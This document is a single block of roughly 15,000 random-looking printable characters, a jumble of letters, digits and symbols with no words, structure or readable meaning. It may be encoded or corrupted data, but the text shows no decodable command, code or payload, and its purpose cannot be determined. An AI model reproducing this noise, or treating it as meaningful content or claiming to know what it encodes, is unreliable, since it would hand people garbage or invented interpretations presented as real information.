A1J|r%XNE)CrIJ_%f(4pAfSo~|2|+R;sA{nLkkOO~R}BEY(thf4F(/{J]{}@AzW}fQ:o~Y+/fQnf(WA|A%SuUuntfQ1pB6DpWtOi-zRe/0(/4q&nW-7/N9f+-orE^&6729N/L&fUt|7D5@WqF2I1;^~u~6Ihf6w(i^prDo]&K}As_Apkq9fhIW)kA~pIW|w62^w9t2ko2irx0krihIfT+OfQ]@fQ|Vk_n@~i@WxeSrBeqDxOBpp4@k;4dIw0QputR4kEeVr|]puzdIr+A2xSsTueRS]DKI]/LE)s}uY:k2+:~2YXqVk]5VU7)oVDw&+T7}uf:wB^VVy{^AY@+-9kDk&f;qwsE^((nr7uBsAtxrhn{E7U/0E{12(id&dWeVArwxh}w}ANp9x4;s7&eCznek77ou6;i9rYY975QT-pep6;0sISB27nUW6|A+f+2/zrJWNDuyF0Whoq-LOhy;]^Fz{i0{Ix9p-]fErI1VS])BOO:CEnA+o-:DV+AJNnAu-OF;LBIV^WkK;rX&LrILouXCro4u;WTwIOD6Y9(WWk026W+90rYU}-RA{OTkhDC|kkK1Ispy-rO;Eu6tII+JEry+Lk|6krN9DkI}RpIdSooJEu7DqhYpf4]RI2Je6kVk0A91nqkFusu-;9xTD-V{LihhkwiB02x%RR4r]s4iLUu5@+x)F94Ay-Y7E2+^S05Y}&9@E~n1d]o+I20N]uoUI9y:n}|wKI{k+Ek9z]%+6kS]L2;-V])FQ}QuNnysV-SszIO4O+e)_I-w0xk:~6e~//~/nrqh{TWFi{EB|Y^Bp1y9ewrK-1(C1@zAAIq6w/pBFKpV_hp;LRrxi%xtD]kVDx6yDT6yhAzy0WUs7oxy0}-r7:f]1pdw4npe6zr9]hJ_6y(ry-rWDu;-~Jrr}Aunx-rrW^JF|IWqKypuIT-&k{yeh6E^pEqKF&VU{(h9:oYe7iu(+DAWVRhUo|;dCz~1R(]1i%u^;WVId|pARsf+LwS}E+^9&r;)Q4y:JdWYOfI}]1^~Js~QK7V9hTp9CA-pN]YW@5Y(p5hAFQItWCIwA6xf2qdf{9YfN4Srxqx|y4rwdsx2YY:W6N;+xx-Xneq/+^W6N5EN0^W;~uE;0~rFe7{srx]BApzVA2_D6q0s2/~U6}@&qBqu]56-~e_nwBV:(W2T6DNdOzd:q^_JO9:9ppKKp6/O|{nWYr]]r2Jr:QTVw}FDxh0dhIqrwuiIrE)D:DqpYf/o]q:0V&%+VOR+eW{&OKusV0QWYX&oBAVO+KK2h&{T(w@dBOCThIJ2^J&T&rdn^h]sidKUiVKO9_^K9)|nU}i4()5J(I|SUKUSJBtq^T&9i6Y97YN97L&+9TpJu{zn2+iV&57S2;ERICyIS%o27Do5Jn(orsA:rINDJRU5L|)2SD5x7KwW-w70t)sErThT-LCE7L|SJOod:I;V~90q6nYd]xxkqU_z]hdo2%w/E+)XJ9rxdJ-I(+d2x6pW;O+Q+@@Fod:I^|x4kqu{-z9e6wFeSrUUEO&EOrk%kOK/kOiAUKW@h:TE(t~~JqriWK;+(U^-^IzdTV%(@U^BFd;_f4e/^wef%C;1~TqEd:||-Aeq^h&2_qs5V^fQ^RNekhQ{U6:p+kC0zhQi(1pk:R;wisWwRz&1dSxsE]/SuK)Q0d{]xD_BYo6@A]V}WWpLT~/hDWp6nzC|VU0ex19&Yd(|Y1E&_DEU;s0/%d75W^LI}p_4N6z4-rnOB~iQErow(rpp~EtEd15i%dpShED5^KSXYKqSF0|1;IXdEzO/EKwDJxhf;zrNprWk;ODWpz5k/shs0Dd&TSpwSWqds1-17exy4_hCYJu_~%66wOryD}x}XUOr%x_;~6rk;Jhdf)]e/ur&~Ar&RQy&JLBqW9N~{@p-|;uqtNNq%W6F7Qz@)OL4OD^kDwkISL+^~5O(nN:dd6pY|tJ+]iY)i@&xeu]ro^BYfR69{X:)A%:oy+RODiS7FBxD/R:i{5VnhKhAuNWW6n-uCWU4Fzz^d%:^2Vd|:6_2]i_R|YTKrDxKL5_RI+Sfp}O_XVu}~&]6Ro|ERB_{J7X]rsuyJBU:]LzTFN6{^@:uB%kJ&o^4IYOO}@_Vt(d4t-dVhIz%WC60Y{Y:5NESt@p{Y)k%B]z5h+(ehTYU%7{Dwy;rwyirX{irrX6trS9-rB%rYIs]|ohreE@@|{(|er-LUVW6CK(9CDKpu:&hDk^)k^TIO}:OhIW9^6KVk}/oksztep/rY@0^iI6UFT9yF0s:N9/)SA+:5DyBJ(f(5/Iu_A:dIu1UJ)%+_A/dxwRyLkNKSO_@_iF&&DW0IhA1_FdnRNYJru;5rz45_hU5r)k5dq]ufB;u_%/L_%O6rE0hI^FpuVkyXeJ{L^tL:+^-fW(D:U@CRSQuLT4t2Q_rLoXpr6Dp9rJ2X&dLXf@)qS]5CNtVfDKd0dRhFE1@Ue{EBt&KXL1o]sYrxNxIwy6rwep)wuIIT7S)rn;&uSTTCXw/F^y;yyuJ}zzidArWeyO0z:@{~d}YA:@O(d}5x{_~Q-%}59rwkdoTAdi{99EpXt7dy(W/N(RAzLDOtx5k1zn704-Lekh2W05zsW(qu{}LO12VXN)V)rkNpr]T(+4%Y:)(wxukXrE4oyA2J(|67WSnBz(npyo&:Dui4yKrzJIx@rF&2y&CO:-X;B49i0t1&]d|tf2+%{Q5ErspWuA:)kR+O-X;(r0oT@RC;U-qWr62XI+0|y(Q@QJO6U)76KrS%rfEYQEU4dO~TS%~^IzoBKL06yhYqr+~^r4+0y6e9r4uoz_e2rrOLt/{dKT)n}Jwf5n:qxB_^6AtKNe~i2J^:DUu/%}q7IwY;Y5z~S}Uie0]x0wtisst_/7B9)DE(xURVC]Rt]t7L42yA6syw6^~eBB6Q]:96___@1k9oDAO&9OtI6rEIKwpWNwpWwrE-}@^)wshEKnAL;z(R+|&IEY+NN2&NV2;fV5;pis-KC4]n0EI{pWC{5t6tN16t2oB_/uE|Ix|w]XCJ-XUApu-{]SAw:CIRrE0D~9S{r~eO}:VE]rz~@Kpu9:pI7L]+whUY&w)kq0r9Yx:d~I&Rky&X|@h2BB^NOryRYsWRWw(TB0u]xw+DxJn:/BE^L(EJKA]rnT;YzER(+Ix4X:6U;_;^_2fQCCB5E4Yn:@]K-sYFJ9Y_^]1FX/LB6o}h^|O9]9Dr+yE7;B:(iq%]wuTiU-_sn:_K&yk9F(h(UoYKJ/%WfYhIhnTidU%K:2%WrzI;zF;tz/YWzo;w9VDw1U%K1p;rJRoxQ+yo)n;7Xy]2:n%}Q%{&4F&|+)-o~n_rI:Irs{NoCyI@9{f1-~Foqr2EwURKiK_oJd%1|wT~]Uro{h^oD41S:+D1C:nuT/_A@2Lo%C|Bp{QnkUUnE6YntU~OuVfO97sq:4hR4u4yr@qyA+6]D+A+(oWs9DreE-DwNrpu(hrr(kI0L2F:{DQ5E)DuzYp)JX]^]kTY9]~sUQyxtkAsdzsDWU~uz5yU7f-};|QYpXDYhxDr;C/|Y69h9x{Lfu46{FwED&kD7y@]f%)9X~xe/~E&/~k7/~]wDT(e_Jyt%55BYJN9/V6s_:C9_Fz40D+2XAw{rnQDTu+LrQoEru69Du]BeU]rr21W;LNOL;/|_EUBrXtEXfTe/fQroqsT5wV:Y4t4_4^4;TutYt~|:74~77rox}u%BR~B):6oyV;d5R7&t:Ns/p)Oru0;Xq0_p-K^7^6Er}1RUAfh1NLRpWtsfwxofuTwNk5&dO|1)sn52(2k;&S%%%SWY79%q:Q|IWoh6VE-rUirrsIpr4W2f+6)_U_ord^LtQJSrU6Bw_D%Jh]OE%Du7zuy7tR:yrd~|tRzWBfJ(Jw/}@]}/JK)]L)e2JDKnsuJhq|~YJ^fRF{Q0+R+tRRwF^_Lo2xDur]TKtpInw/p&FfhI-IF@r+hrByRwKEx~eVrf)WOIVWkuwTO}6RWS+/k7}qo+huo0YIWBA%RwwD}S^BzWkqerq5D{LuyDd{J]24J-BNE9&_nN2|JoW(;~IrwAO0:WAkF}d^RNBB}KRf_@uN2IV5KqV5V)]Yw)fhpxh~r{i;2A2V:}Y4&60yVtFVD-xs(Ns;O]X&i5~UL{xu^RB_11A5iRo{-Ek-RVEVtpIq|64W~IS&zTWsO]TnyOIkExxpoNDUDV7IxeopT+e2T;Sx~}W&-N@Kp+S2NpCUyyeEp7{NEpnW1x)uWy}_Ipoikt_hIIOTny6WtiYk+Bkyku};J~k|R5-w@4d-)NQ_WoAskRI+{7e;CQrfQ;^w5k(7nEn1Q_2X@zxhRCoi%/2FQ@9|s4%)z)K-rLr]NwNIL4(pY;;NBqRoDDBW]n]IDLEkE@D+wweB~orqu9wkkI%fpBB:ES(0SBIuuwhRz:^^(X9]]};E(B-d-K4R~hp]WrC9k}_dSirp)0q6O|OB@pY-:-uy(L^uS^RJ~RfX;IphitiDBpL{rF692UwS^y666^4-uoi~TCi4|r_d]khNNAfiERU0duOphnq:EpWEEeinziY77kt2|69:pYpfe;NJRrz66wt/z6p]SqOz+dfDk&k&V&:J}zJYyN&00SO1hB^^L{DizQiT~SAtpIsYYpX~^;uK:Tn-5YCt5}SxEKRxDRr14wEV9uyELLh(Lk4-T4-4}5eIIeXwNNNB(Q-}}X:O4)DB-zXFNCn@TT(NuSpp1DSJOuE&ki^;VDottWh+Irf|Czr_C|~;I-iE1^C)Cp))XF;&2RIWiiE]6FWCu+/so9ee-e7iiKk%%X~4^t//JJwoxDx/0y46rR7BkyWW&duDEADX49x+zw:{+LIeVA|U~+Uq)t9E]2kBSBYUdU-UiJFCRwqzkr%KBOLrppKKwhuDNXJ]qkxJnAryy+rCro^0rt;6WLU(/1OV]o9U~%:J%dqd6weweC;wJNnS(00s@dDJhRqIJBSWi;zk+E{{K1d10uR0-S7__kQnh%QQw6Bzr0VtBLrxJA6z]x:JttVBzL64(2TV(2:hT-J~~~VA}tNi|AV_OBzeii-]-WV}9kfLR|A&&~]|wE+p9)Ny@kk+DzD4s+eQ)t~q|7XC6NQ&p/-Wy(TIC~r;4eCwYu+LT+-E~hCIpD/L-hh^kVCS:BUfWKO4O2Fo2@w6qxf;;(B@E:1]5pp^5Xs;hXtKhA{{QDUk4@xxw~d-SW)AK]%/e:w6eDxdDpWORpdt]ihCxFO-RR)hLI^])kI-6pz9|pd6qykyUi%)@(FY]e{4kL0LU4Ni0Ih+_wNpJwrz1{w~tB:WNuCx-SChK~JxYu)w:fIxdR)rpE(0SpEnTzESV%_d}{-E+d&BpVF|%n5-2u6iwxw])kUts+FOIJIKXIIESkCd]X2@~)1h6V%NDErC%Nd0YWIRA-ACqrA:{d6|~kJi2Y5]oRT2q(qUdpeq{WJyNq(:L^~_+^nhTKO;]15iS(n0ft]xhI54iE6@|Ck%Yq@DdEYL4kI^wLYxrr+ISz4~Sx-kY7Cfd-W9tf-(rIqyiWEwx6x%@CwuV1hhIe~@-D-4WkyUTTxkk0DhhqeESCL;Wz-wEWkW1iwxuFpJUXXDUI-9Xx%d/e+&Y(n4uot/]ID%%yu9YDJ@h/yERs{;0D{)}wwr6ISWp~f|WWW0Q6x;I|xxEhTUeC5SWUiFTWyFE{r%i{IC]n:IhxEBDhxkpzI)KBprB0+W9-:ESx|0dk(}%FtB9txe+rxCOEyOKN@yh+rh-rrJC-w~Ee-~px+:dIhe^OJ+BfO}tIquwS%SzB6rVyUd2k0pi@^in)RiqxR_WkoUpAL{^2UBJ9-~CuCDuD)oqJkQh&]~~SEz9k%R_zCr-2+dn~~&_V:J(N~JuJpCAdqxfi:@X;~D5S+SVRfJ_hr-+qYL;oDtY_V-YEOkSndR&INDFR2;KknsJ|SN{+K]T^p~yR0~Oyu@Oy^)sCxp/}_o~WrRCxE]-LipY{+ERksp}4D%oE-s_ySNyfF2u2RnfJ^TrfC1BLxuQ;~e7Q@E4/nL-+{@S9y/r%RepNi+L&-:6WEt6_YEIrdTxOSyIDWO@(S_^E]QK5;wz/L2C]w0IO];u)Lxkr+wE-tIEE5JOICn^~)@y-Idu7~]zI~k]Wuh0Wt_rR+]5]Jwes57zS96iwATdB5e:K~)QuY^%RrxtxRIBD~wB-pIYYeU7zOOF/&x60i]u+7yuwYD}|~_B@}CWKDd:AnEh-K;TTyfe|BreOtz5WWyn;7:Uy6hWxJ0fu2zWS(2E0Ci]|ktBBD+uNkr-;q}5D0ppq{hIrIBfez|2/{B)unEI057:YdB5_qrr7Jpps]pDuRYirE|2hwNn^@tEYq1ph6kSIROkky-}rpku~+p6p+0or^o1;ROOD^/0zoV;Q-T9XRVTT%rSdf71}9eYpCF9FOY4NxE-9Iz{zN)%Krx-XKU^rEuJ+2pyJxuRU&2KhoDDiALKWWO0@xJ-UE67@nIUirB-&-]WWi;zpIiYxx]ihy:re2if0DqRAyiIwrSWF@&6]05DJVT+tI6+tLWwJ6d5VNoSxWB0)Rx-xSLOx}FhSTqE|ny(t(sS6dYx:I5:|z(]_Ak-inUrN)5hCA|QIk+wNy0)hCWDI%y-^%W7NpJCeF:J0ULoqKEQA;UI{X/6Fk::CB6BLdWU]_Ns0:&EuRkRsAFwtxr7eEh]Q^X((pfSDBtk^-u)4V:IVDuAp^]~BDurA}Y+VSUSWC;D^L(TBCkwV6YCk]B-uD5:r-z-Fx_+DIQK;f|J^Y+6IC-erE+0W~7y7qqEIK(+@EW(D{9Qr7;~_f@2rQ|DK~1^0oxkB6u1Ti_r4FN4nkA|rxu%~u0|&sfiA]&}df^5pwYdQxwp5uk5%o_Ly(tFkh|hu|2|dpIhLsE&)XWJytY@L%E]puiyt_WSKY{YAqWO@Fs47WX]EC^J@UY+zkE:f1_FhDIf1-5qq_OSrp+qQh~Csi{^R0Urr]|oA-97dT):~hpf0)B/1s__f9)sLeepBpFO;%^h+hi+z1Bnrr%xnhLpxnq~BXuTYWnAx]:oIO/+N_E-5O)VKN}txCu-&4(^N(+op}wn^Lw;k1S+9/koKu{(^EtV/Wo^nDkpJr]9F|ITCS1_6}puwoDpDzppr^Ir+_4_ViD5rOWh^:pr+{C2CS5yTIIr4]W+6Ur+6{|pKxwJFLDJ^C:q/]pFkFiw@4iJC_D_Xh-woWRD7{hJ4ooJoh+JD9u^rNRJ1+4O9qd2IS:kU;nh5)t65()SipIph|u;oeTNiUSexeu5q}Otoyxp7]ixxDhh(rwSKOup(t)u44Dt/~TSi]~F6zpW(O1I4iBNpzwE-WOSXQr^nJQ:ry7d(NQYEyD6B;Np5Ao_WAoVwY|:p;UWC0OiJNdLWxUpJ:T_-&B-ni&kx:IrrEhLtuK:r;^TOuo0W(KrxyTy6;nIdyD-JO7xEA~Nw1SYo:O:zN/z19+xU&Jko_x:1KRIuAAVd_@;JT(@Wu2TyA2{wKpdu_U%yBukwQu{uB7zD9WEt+t_6|zzwWSID9oxKTeoRsiIru|y64hpU-:Kor%@t{]iWB]D+(;Krw)-WrF;z)B6rr+Byx)LKRh@tSAOWD++un(zCN(DSryNryRyW+D&t55DxB^{Wn/W(E|et|dp:0V|up|tr+WK4J+IKfz_0]yyRxTpK(WVI~u;x1/FyLIFVy_W-px+U4x&D;uW~rr-9NxR6_XRT;{B/y_z{TiUBNwy-^OX~;DUqe+pC6{NyR+2)TW7Axi]KSOyE^u;Wi}_o_X7ip6O|~+h-psI-D6S@6iIXIW;ixJ~~Iz(o;}Cz69OXzQ_z^wIQD6EtrrfOp:Sd:9_uqt_;E)I-SWB~4]7]y(J}x%E2_%AiDAeRzALr:S)-6xzrr9AT^SwfxtqQw]&y|]U069fxpf;X9]0^2y6zyo_/OAX+Wyxkk/TFxo|Yzy47xSCoLudhiqUJSTRuWw+xhNk2rIeehk+SrrBQhr{0^urCx]xOpr^5Lu^1yLNfLnd6IYy)pE+tpEwtDE/%k{D]|:r];rC6eOpN5r+&{S+C%w9okBw@RzNr1O+O+EwR;{t|&I;:n4iN%6ku4y^9YzJ0nwt5|w~zASXx:nSL(trwW0D{^1z+S{6x5+E6T0In@0OdqOt@xD;ooTzA+IIoizIJ4(iIyQIo~rOX0LBzJRD6BxED(DFL7wI^&Cq4pBRkQ1T5NUxBe0u4qDkDB-e5(Rh0RSe&%r^0)WxwSOBB6pRWs-OSeUO2:rzSYyzShWW0h-iDROT}rS~)hLxLU~~):Lq9WO]|Oh6@Lor9f-u]Orh@_Wr^}DuTq}usxWp^LrhnY-06&fpksDNrXUrzkOR)-~X/y5RF6h49Y04x+4~X/ri5Wq%4C~;r+:Cwz~dD@izDwi~WW;%ryBkW(;IWu5DWN]Ery9SteF-rr9;WBCirwdXtS)(EuCkr(BiWs6Bi0)zrt7QE0SKWy:yoBC6WEEirrEDNe74]ydDu(^Vw-9zyN/Od)-S:@O;0CL)ti]2E9YSJprL)IJTy9hd:x;KBEtBdo:/+qCxROT~W6&;Fw+@0zJrEJq5IC4-L2R{CDDr)0VO(q24f-k|Iz7sE{qO:/}F+W+q)RL)i+X(0:V@Fr}d-~w|uA~f+LNiE_6Dh;OTBi^@h_XNyXdpRLISyJ4{oYQ:|}/LWxnpIpnoNE7{]k^6EL~E}+A1W:R^WECQ-O5SNt/~fwiz|B9({w-r}pxfRryzf0kCu}Uy]VAhh_z-zDoRnryTLioCNLo];roNn0/;Ws|Bp:Y;%0r0_TrkzxrxJ6EUDC~x2rrzWrr]Orxk_6w;dLNE_6rWD6w^KLnuQDn+T_r1%6^)+ONuK6e0hiw}Wx;BEVuu]rNw;Dw0SIF7]S@A-&;7nEe:AFuIC6-%nqA7o2u/+x05:Xu1ni-6EiI&6&eC/k0S|kJu4sw%pJI)U@dDIFwU{}VetuxRQ;X7iw&;KTw]{9VR9sVtA~IVwx{t{4(r4&&uE;(zAt&9YSh7Rw]9zr+tK:wCn6)|p|-5_4z@R_QFw|~L7Ih@O;EI0]-0sXt/oB]0qy(B_756}9Re5+I0^7Dh@_IB^fWuT2NxxS}u@Yo@WFq:pf-B27IV;1qs_UQpzwrrB-R9ez||kr~L^9uCNJReT|t|kiJ@f/npRpD5+4AVdQ]pNqy|r&W~V&WR~~or2NprV1IeT%4rI-op^x-r+:tpwuDDuAo-r~pNSUWhECpu@KT4qUzV:/QVh~DLD|D_74tBQ~z}AA}|Xxr2RN{V%~hwQ:6@oVJAI9i@T{DWt1ND&Yxryx]Wx{Ak(TqXe5zIFwqu@f5sk7ASL%fkL^fee@(x^ON-pNA:VK]h~n@-L5|EpFtytWuytN+^nNo6~/W6u/r6IsOhYrw6I;1LzK(z7{z({ie-WfywyLYTOr7oW6E}-qiqEX64ILQhqh]WI_eX-dyB]zeT]1Jf-fu2Fzy_NCO]ISyV]zpYkihxNyI{wEXouC0AB)}&B)s{K_-RU0sCB)e2NQi6JUD/NIkxrN_TWq2BrU^BWUJYrU^TEB4WWII^WIqprr}_rI4Tr()%];OF)Sk9pfs~WuA-OWE{r(fWry%xr+{:Eo;(WwpIrW5iD}eOprs^0r5z{}t;]A{d-e)d]A/{U7O4u/SW|~FYS]k(DuB_r~TDqXXQx@WF;9Rtxnp|ioy^Vt/@p7ouNs9~dQfdk+qF-99|f-14wA6i4R0Lrx|r^W:wLJSS149^4);eIC/Rk}ONt~606;)+62f(W;](A;rCyxrqTuCyFEWN116SYu&NA1CYepWx/x6L;ihC_6Ws4@%94&]&&u-7QNCFwrzLOpkz|@DwNCYp&B9K|V9JFtiIJnYCU0Jt|;91TVsiwd(xwC7f}|kQtsy|XUS4Opw4FIf4%if%w0NLT0ru]pu-{6k)yC]fy6kxAw5)]xk/^}qwW6u;TprwrpuxyrwoNi;kr6k~S0k:9&9]BruyBxryurwrFruuL69)^W0Eh6k@Tx]e^rNBKrr-^r4x-Du}CwAU@Wq~CN25WX;]k4^)45F1Wi0rz+uiLeAkIUeYU12&4Ae9{iIyf~+t|2zhCdXE5JF/{0NreNx6W:@6WF6BW5-IF|}uTW_A4TDSprfe]Ste;hkxuwIEiUho2}pdWFVD4y^eftA:UNW^okWE1Vd:~{DF0UOK~eqkn|;rudfkK(^:^s|6+Y;k1wBun^Ydd6uxr%1dY&t-0X~-4KdE{NRRYU}h@fI0SAWd_^fziBqdJwIB:)d@xSNpAT(dSC;uphJV7)wCwVNr/YtVU2Qnki~B{eKp};:yh~-pICpuXK]KR]oK}UYnV7Drk&DruD-h%%DpEq-uwT-r6|pu4y-wFJBor-BnpdOhhVOrr:OuCEDu~po+p7prWOrrs_IhBXFrQ;WrVWoCCdCR^Rkr^K^rV6kC%%o+X{|XxdxdYdoRd)oDwJ/:A&V/5J0EJwD}yEfQ+64iKnpQY00Nz/nd^CQK6f5T%KfFW]dx@KWr^pCy^ohsh+EhWV+iW]S%nfdEROLrUCK;:S6YqDXJu5+hI|z}~zk(zkC^d9F~Se4K^1izDSF|hD@{dSN;;QzFru2%]YoSi/}Qp6J7;yF:Oy/TIC{Qqrdu-E0p^St0k{po_QiwNW{}^eOED_75J;~uUq5kWTykrR2YWxt~YOW}Qo+fofe^o~+VkFWtpO(09w04|C}n|p6otp~Q@:d]I0E^WWCL9fi/OyAxWEWxNJAh^_nw2Cx1]{eTW-~-W-WpkUB]OIr^W+OKDrzyW)/U]upuSok-Y-nTJuruwp]]yrx0Yz9N]puyIuWkSrrBEVk-~pkUzxrBi&A)d-u&Y-9USo0kopu+OC)N9/AV+0KUO)4];u;k-Rh;LQArfqA{U|F6:~FYSWW/zD{~{Q+iqY@iR{|EL]2NBDWSIik7Kow1Y-9KxUO6o6J]/k_4{}Fz6]&|Df1de}061ruz@2KRT0DKQ1O:AC_At(Wh;r@I&|}tf-J^LprFfOWu~rr~0RtQY-h7@u&w/V6FyTD;sSskO@9tVOd_kk9JnqJo@_DoyV]/o)@27){V~pt2QKrdWCiu%wYuR6QSduDJ9-kO@1SzIsszA@EFIndYo;uO96k)]Cs/DKerRwXUz/Y2UOq_|KO)wofuR77sox&K16VK}AY/_f&hhko{~EIr0WWh^(OrA2oeRLIp@rWrKhAoku%-+oC7R|Wp0_Iy%QDrx|DtE@pQw4p{^kIYyR:%f%EY&RJ+Yi+hxrrxrns4xxo~;p;O-I9p%x1(o(wOiry10h0:+rIE4BdNs+SoQ9Cq+u|XJry_IrxiJ~XA:n0oftqWh(e]C@Od)e^S6&1QX95K7y2B9o1{7R0B;~OSIuzr%w~oq|t4:hiJI:rFIXVS90u7hnqK6rOeKhw:q:]uVL2V9ouf^o]xnVLVIEph2z]FEQtx:uI6Ki]JxAFs:uoQp^n+YxVVA6W-7{+@r(JtY|WeV0ptB+:d-x2V_D;{Y7ny%CIOS7t:)B-{i}pF}x)sYwKh%LN]C4&pI|+L4oIL/}hpW|u94LIk7RqYrY+9|FWI2w)Xp@{;d|hQiw]Sneh%2By]6TS&_0f]sh(Ls)F^^&%/zRDnL;RA4Q5ItSN;Y)2BuuFDDNsnCK)io(upRTp/-7uNYKoy}FNXx}TIE0uV^x|pUy{{DDke%~poI/eU;NxrR}K%zk9~zrrrIOORu]96ip0yrottwirDuQ9Reh9r|&@0((~z0)r4-IdzXNCNSEk%Y;EeTOCJwtyz;;uu{TyLrW/|/DIDiR6EW+WuRVEyIk&Eii|Cw9CCte/rJqSCOqx92SB(rSN~fuD6~:&D]qrwy~r{%BDDiuD~r]6LESwEC)(SA(Ix|qp~rA9@EuWxOD_n]rIxE&SEEV~&S~WEdhDF]E7d24EhSph7)]riAQr{WUztt&0Sp_t_9:|||SF{(ufSX}SD4n}|tB55}enQf~dWrhr2qVNdfkB&AzqFAN(rpr|u|xKJC&-e2TnFIQ(CNE]qryuueU|xJu-kRISsQJz)AV:+U--ytAkAqqii4&}Az/}1C|E)KeJiQR/}O@VIi;LfdY--5YEoROkLV@pIw4ztYYeEe]oUO]FXTB2&r-pIN+W(p{tr-2kX@kr9w_NYzURWQC+-U}@sz2^/Q0Fo-Sss6TQO+fY4Y1NoLD}Q0VCDWBnwtuuNN:o{ornXnqCoWkp)(x0pIkK(o0/o;T2)sntUWeww}s/rE;k@-rofpNEN+w66iV66yrSK7IoT|pB:Eh^uiT;W@k~~CUJUwUzkSqSs2o2TB47E&TqDx|^^E9WO~AE0;BE&6-CnJhqqqS6r^^TOI-i2-F~DuE+Wkye26_pDx(i71UUhry;tyOeIBpBSItFxqEEzB;|Nq|~J|UL:hE:2&ozd:6C7C]ii:^TRxJy+frEz0K0IOzUU5)hD&OrTIK~h]ido-EUX+9qVFUA_srX]Ih4{IiVX&QfV@}7%TR^qhw1EkV5|oyuUX%/_UxhkQ7{]q;/%DV]]edTARtiq1ohRWNS@Qq;p;iI5s@+Jh)5:SBCFp;pK4|xtWh~]@Fpp|r]zxRS2QE-;4nVLYYr5kkKKUh2eXdRs-i^NTu-@(Or+EEtu;RqsD2eYyJ4L/eD1uJkNkW0S:6r5_VrdNUo^O9@L4~s;Wyo2h^;uU6@xy{0CV(wkOoE/syrfo~hEp:IDQYKJOrCSd}wUCN)6Cx9pwS6OruhYW-TzCE+wRDJiNRWuTwf}LY/E7+9pCyiyniBN0~^DDysEEyI^wr+yd|ruS4W0p~kDxB_+iyyqzF(^dOhF44DiIRWEye2I+(r-LRC9dAwBnQi~oNUX_2/qEhppp}OqD+N}xo]StOwe6O6SEhARxWziIk(7_YJo~]eAz~x9p~;S:J|X-]n55O^QuKDheenzpufiAd_Itxt27Ie7@rJDCKiIu1T)zQY1pyz;:eTzKYo6}ROVf-%x9dt&Vi]];)Su1&iESQW7xBT}ezhw@kVq)-EUis1i]{xI|xE6Inux;{IrCrzr4;-0|r0(pC-uxSOOW@iqzI+QBnLtzxDC{Aw;T:0wVE@hpE&N6YwyWI-fiu~us-yKw{V0+p%(xp9x%|Ir51OwLRSFLKq1LzWiRxr5zWzC:S;OkL)LyUBLUO7zB1Ny0XD4rkDTtIrUiur-@id0:w@hSqErrfO/sD5w5WRpIQuOEySWqE(iQir]5krIT6ODW{:BIS_KAEUEnpEqTdhwyBxdUuo/NFC/4-uX4kwCsD(Iiy2Ir]7y:ki|wrwOCzniBnKEJiheuLzy2YEWnrTw4]rrIVxy-DX7(q0YY6wzAA9T0F0dJU9TiBXE}+y6~u6^tp4US+iIrNq)OiURA_riAr6|YBFwT)&XznN]pEx&Y}SY:IOrh1r;U&4/AyTKETxrNz)qdqo4nQuzdfeFWteQI&]rYqyts15R1Q41Yif{yTA-@DIk-(zz1srrrU%{|L&QD:kyynx{E-eW@9wBepDD;COU4wI6re7I:|KpLVuIT46EUN-RxzBC7/xzrdf;Lr695(Wk9I@ROo&e1r@4d^wuAod-nwh{WEro^k+piE4Qw6C6E({{J9u(U{q@6(d|s46AXs~9{%SDR}(&y~DO;6;reqwwpUTq|XiYL}LLtAxzo;u99xDVtt]r)BN;]E(EWxxfkDpS;2phqTfNWWQC0xDhF&C-rFUix-RKVQ1inWT~SuOw@ii0(Upr6]TT)O2-]z|OD0wJS})JpUBW0A0qwyz:hkyxL4@i{dD)IEKfDqU02zsX6@xw&WJsEp]ST9k5~~T%~]J|V@:wKp-&:6^Ix5O|6]n}]|Ai@zx&YpfI+1YXWRonB^XYJ-&tkLUDC52y:n:X}Y%I(EAF)2/{Fu}^iAdfTqOVp4-s1IoArLxN6Q2A2y-7dnk@@^uxOIeBQtA9u6CI:xO6oBpu9UEykwYD)x9e-;u7Y/1JzLnLBJ|9r%us@W1LFS;tWIrr6]S{WEe)W|kINURf5RwpY^tkrn)UOE7^DdJeD|e4JrL{T;9ouJz&XWrDkkN%@r}6qz^VhdF1r{wh&B~1CwKqO^wfz;2QI9U;u+)_7-w_k-Cr6xx-nFNJe&Bsq]W@(u4O6Xun05S(I~n9x4Ux@SrX6}+0Wh;Fzz)nWE%yROUiWh0K41)pVuS(piWsVi^RiiW]I66k6LoVK74VOs]5@r-R:uFyquFTLKJVSKKtBW)7FLO/}4&%6ksDsAxENzO]wx&w&soAekyf1T|O;5-:0J@:1zJ|A0]oxXfxLusSA+;f7_&@4%nFqA@-V/7uDVf@/U+e9XXEDy;-A}&Vd%o+;NIhpWqYDT@q&@|oy9n+BU&{uAz97nNBU;5)T7(~dr]T(}q0~xAp_S2N/D/T9@xQI+hzf}pq}&:{7}1&wX%&4Sru^wtdWfIQU%kY(f+T(D}ny|y9A9Nh(rw)Syiw-uQKu4~pW;ueWxw_yyiyr0&I(s~9(}2Uyr-kU0xiN2~rrq)Y-u}OuEy:]S-7r6zX+^+Or6zJN-(U(y4EEKIz]d7zfOe5J0^wU)U5U0TkrriApWix_kY]7{iUY0USTxhuoCfxrRwweuwx5i;r}rdNBRrSWDVqo|unW4wo+]+N&xdzy2No6}YyyTwo0]Yny9inzSdn(q+KLC+KLidt}AEnRq&n%9wIii&(X@;{zxYi+wE:Err{:xz:JDz{{~YxV||WOI)/SD7{I&]VnieQ}s67R}7|{I|Q7sYeC|7_JTeF%ueEB4eXdk)5dirV+|)/+0]7I]]xhTI5@pkU_|Y-r6uuRkyXq6rViu(h_S|ydWkdOxIfRxy/)2kTp]Wq/SB//k7TSVCu2S(r(purdp(r|RIT12(d6ppAy2(r}1w;N)(N_4(uXRrNN4(r;I9}&Tk9]Rw7h4Nekd&;o|/q|QLIWuBkf;horyLT~(:ps&rI]2]AIVrxNJL9YdpDu%EpIW{rR{h6fpUD+o+WfOUo~]inNOF-~WzASB@WBBTr0Vd2I(-r+yWqpfrr4Bor;yBr~ypIIfIIr~pqhnfV^^uB6S(s_z]@h:_rwWyIKqQ6~C;pRT^w_&U0q9zB_)u@hn;u;Qyx_(JhzoNo:-E4K{UO:ppWXWIrdJDU&AU0/e(Ru+yOXtRq17uS@AI4}N(20%{u(s(ET7KR]5rqTVxRVuED)O-6TfxhpNE2}_BJI@EOp}rh7UF91^}i}2TpDyoR7(L~VVDO:}OI~0rr{EEo@pL&kzSCtn0BkVY~^tWs/Dh/0)QV~4xErru&WfJB^y0/F//1~{u&^y@%Fh@Ny+~{fFkzirwWqSnS_yiIkrW+]E0/yuB;fSrkN0kJONWUIrAY-d&tIWk7+S12;wi/zyzYpxdq~ByYWw-fypys:rNRFE(RIr]]WS9o+9UDU0iq^i7